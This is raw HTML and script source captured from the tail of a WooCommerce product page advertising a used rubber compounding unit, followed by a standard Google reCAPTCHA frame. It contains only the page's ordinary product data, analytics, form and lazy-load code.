C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698963824-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22277%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698848507-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22276%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698950909-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22274%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698866419-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22273%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698881455-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%2C%7B%22id%22%3A22272%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-scaled.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-600x794.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-scaled.webp%20378w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-227x300.webp%20227w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-774x1024.webp%20774w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-768x1016.webp%20768w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-1161x1536.webp%201161w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-600x794.webp%20600w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-800x1058.webp%20800w%2C%20https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2025%5C%2F05%5C%2F1746698908058-150x198.webp%20150w%22%2C%22sizes%22%3A%22%28max-width%3A%20378px%29%20100vw%2C%20378px%22%2C%22name%22%3A%22Used%20Rubber%20Compounding%20Unit%22%2C%22alt%22%3A%22Used%20Rubber%20Compounding%20Unit%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22THE%20COMPANY%20AUCTION%22%2C%22slug%22%3A%22the-company-auction%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-category%5C%2Fthe-company-auction%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A4560%2C%22name%22%3A%22rubber%20batch%20off%20unit%22%2C%22slug%22%3A%22rubber-batch-off-unit%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-batch-off-unit%5C%2F%22%7D%2C%7B%22id%22%3A1650%2C%22name%22%3A%22Rubber%20industry%20machinery%22%2C%22slug%22%3A%22rubber-industry-machinery%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-industry-machinery%5C%2F%22%7D%2C%7B%22id%22%3A3227%2C%22name%22%3A%22Rubber%20Machinery%20India%22%2C%22slug%22%3A%22rubber-machinery-india%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-machinery-india%5C%2F%22%7D%2C%7B%22id%22%3A2095%2C%22name%22%3A%22Rubber%20processing%20equipment%22%2C%22slug%22%3A%22rubber-processing-equipment%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Frubber-processing-equipment%5C%2F%22%7D%2C%7B%22id%22%3A4559%2C%22name%22%3A%22secondhand%20rubber%20machines%22%2C%22slug%22%3A%22secondhand-rubber-machines%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fsecondhand-rubber-machines%5C%2F%22%7D%2C%7B%22id%22%3A2092%2C%22name%22%3A%22Sell%20rubber%20mixing%20mill%22%2C%22slug%22%3A%22sell-rubber-mixing-mill%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fsell-rubber-mixing-mill%5C%2F%22%7D%2C%7B%22id%22%3A3245%2C%22name%22%3A%22Used%20Rubber%20Machinery%22%2C%22slug%22%3A%22used-rubber-machinery%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fvatsntecnic.com%5C%2Fproduct-tag%5C%2Fused-rubber-machinery%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20to%20cart%3A%20%26ldquo%3BUsed%20Rubber%20Compounding%20Unit%20for%20Sale%20%5Cu2013%20Cost-Effective%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fproduct%5C%2Fbuy-sell-used-rubber-hydraulic-molding-rubber-mat-press%5C%2F%3Fadd-to-cart%3D22271%22%2C%22single_text%22%3A%22Add%20to%20cart%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			
/*  */</script> <script type="text/javascript" id="gla-gtag-events-js-extra">/*  */
var glaGtagData = {"currency_minor_unit":"2","products":{"13883":{"name":"Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press","price":0}}};
/*  */</script> <script type="text/javascript" src="https://vatsntecnic.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script> <script type="text/javascript" id="wpforms-choicesjs-js-extra">/*  */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/*  */</script>  <script type="text/javascript">jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8-4.1.5', '1130228140782231');fbq('track', 'ViewContent', {
    "currency": "inr",
    "content_name": "Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press",
    "content_category": "Compression Molding",
    "content_ids": [
        "wc_post_id_13883"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "17190cbf-01ab-4a80-8d26-5a43ac0e0c7c"
});
    <!-- End Meta Pixel Event Code -->
          
 });</script> <script type='text/javascript'>/*  */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out all blanks.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/vatsntecnic.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/vatsntecnic.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"23434":2},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" src="https://vatsntecnic.com/wp-content/litespeed/js/292f14a649cd6b9e64a366ca02a95897.js?ver=f18a8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-13 07:18:34 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 07:18:33 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24JQx9w7UMQLjkjqCs0Y_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768288719763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>